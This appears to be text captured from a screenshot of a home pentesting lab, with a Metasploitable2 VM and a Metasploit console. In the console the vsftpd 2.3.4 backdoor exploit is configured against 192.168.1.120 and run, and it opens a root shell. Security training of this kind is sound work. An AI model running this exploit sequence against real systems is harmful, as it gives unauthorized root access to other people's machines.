 AeonOS
AlexAI
Terminal
DVWA-
master
private
YouTube
YouTube
Music
wd
rockyou.txt
Pentesting
OBS Studio
hashes.txt
Metasploitable2-Linux - VMware Workstation
File Edit View VM Tabs Help
Home
Metasploitable2-Linux
msfadmin@metasploitable:~$ uname /a
uname: extra operand `/a'
Try `uname --help' for more information.
msfadmin@metasploitable:~$ uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC
NU/Linux
msfadmin@metasploitable:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:0c:29:c2:03:8a brd ff:ff:ff:ff:ff:ff
inet 192.168.1.120/24 brd 192.168.1.255 scope global eth0
inet6 fe80::20c:29ff:fec2:38a/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:~$
To direct input to this VM, click inside or press Ctrl+G.
~ : ruby — Konsole
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 432 post ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.120
RHOSTS => 192.168.1.120
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.120:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.120:21 - USER: 331 Please specify the password.
[+] 192.168.1.120:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.120:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.117:45027 -> 192.168.1.120:6200) at 2025-08-30 14:30:58 +0200
whok
Memory Usage
Used 3.5 GiB
Total 11.6 GiB
56 °C
Average CPU Temperature
93%
14:31
30. 08. 2025.